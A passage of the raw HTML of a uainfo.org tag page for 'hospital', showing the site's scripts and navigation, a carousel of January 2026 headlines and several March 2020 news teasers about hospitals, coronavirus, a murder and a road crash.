

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%83/7
body_size: 23069
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости больницу - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615209628_25826789733624253_7154406977756005386_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            больницу        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1584273329-v-italii-medsestra-pokazala-v-seti-litso-posle-mnogochasovoy.html"><img src="//uainfo.org/static/img/_/1/_1__126_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1584273329-v-italii-medsestra-pokazala-v-seti-litso-posle-mnogochasovoy.html">В Италии медсестра показала в сети лицо после многочасовой работы в маске и попросила ценить труд медиков</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1584273329-v-italii-medsestra-pokazala-v-seti-litso-posle-mnogochasovoy.html">
                        <div>23–летняя медсестра Алессия Бонари из больницы Милана, которая постоянно находится с зараженными коронавирусом COVID-19 пациентами, восхитила сеть мощ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.03.2020, 14:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4733</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1584273329-v-italii-medsestra-pokazala-v-seti-litso-posle-mnogochasovoy.html#mc-container" data-cackle-channel="400141" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">5</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1584198980-pod-dneprom-muzhchina-chtoby-ne-otdavat-dolg-ustroil-zverskuyu.html"><img src="//uainfo.org/static/img/_/_/____11649_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1584198980-pod-dneprom-muzhchina-chtoby-ne-otdavat-dolg-ustroil-zverskuyu.html">Под Днепром мужчина, чтобы не отдавать долг, устроил зверскую расправу над кредитором</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1584198980-pod-dneprom-muzhchina-chtoby-ne-otdavat-dolg-ustroil-zverskuyu.html">
                        <div>В Новомосковске Днепропетровской области расследуют дерзкое убийство. Главный подозреваемый – местный житель, взявший в долг 27 тысяч долларов.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.03.2020, 17:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1886</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1584198980-pod-dneprom-muzhchina-chtoby-ne-otdavat-dolg-ustroil-zverskuyu.html#mc-container" data-cackle-channel="400111" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1583591617-na-video-popal-moment-smertelnogo-stolknoveniya-dzhipa.html"><img src="//uainfo.org/static/img/1/_/1___2064_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1583591617-na-video-popal-moment-smertelnogo-stolknoveniya-dzhipa.html">На видео попал момент смертельного столкновения джипа с маршруткой. ФОТО. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1583591617-na-video-popal-moment-smertelnogo-stolknoveniya-dzhipa.html">
                        <div>Авария произошла на трассе Киев – Харьков. Здесь столкнулись автомобиль Jeep Cherokee с пассажирским микроавтобусом Volkswagen Lt35 сообщением Полтава...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.03.2020, 16:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2112</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1583591617-na-video-popal-moment-smertelnogo-stolknoveniya-dzhipa.html#mc-container" data-cackle-channel="399668" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1583244765-pochemu-v-ukraine-tak-malo-chastnyh-bolnits-.html"><img src="//uainfo.org/static/img/3/_/3___658_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1583244765-pochemu-v-ukraine-tak-malo-chastnyh-bolnits-.html">Почему в Украине так мало частных больниц?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/health">Новини здоров'я: останні медичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1583244765-pochemu-v-ukraine-tak-malo-chastnyh-bolnits-.html">
                        <div>На этот вопрос есть минимум четыре ответа – по одному от каждого из четырех участников медицинской системы: пациента, государства, бизнеса и врача.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.03.2020, 22:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">653</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1583244765-pochemu-v-ukraine-tak-malo-chastnyh-bolnits-.html#mc-container" data-cackle-channel="399367" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1583069336-v-krymu-ishchut-sbezhavshuyu-iz-bolnitsy-patsientku-s-podozreniem.html"><img src="//uainfo.org/static/img/1/_/1___2028_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1583069336-v-krymu-ishchut-sbezhavshuyu-iz-bolnitsy-patsientku-s-podozreniem.html">В Крыму ищут сбежавшую из больницы пациентку с подозрением на коронавирус</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1583069336-v-krymu-ishchut-sbezhavshuyu-iz-bolnitsy-patsientku-s-podozreniem.html">
                        <div>В оккупированном Севастополе женщина с подозрением на коронавирус сбежала из больницы. </div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.03.2020, 15:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">715</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1583069336-v-krymu-ishchut-sbezhavshuyu-iz-bolnitsy-patsientku-s-podozreniem.html#mc-container" data-cackle-channel="399208" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1581868194-v-kitae-postroennyy-za-10-dney-gospital-dlya-zarazhennyh.html"><img src="//uainfo.org/static/img/_/_/____11304_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1581868194-v-kitae-postroennyy-za-10-dney-gospital-dlya-zarazhennyh.html">В Китае построенный за 10 дней госпиталь для зараженных коронавирусом "немного приболел" и начал разрушаться. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
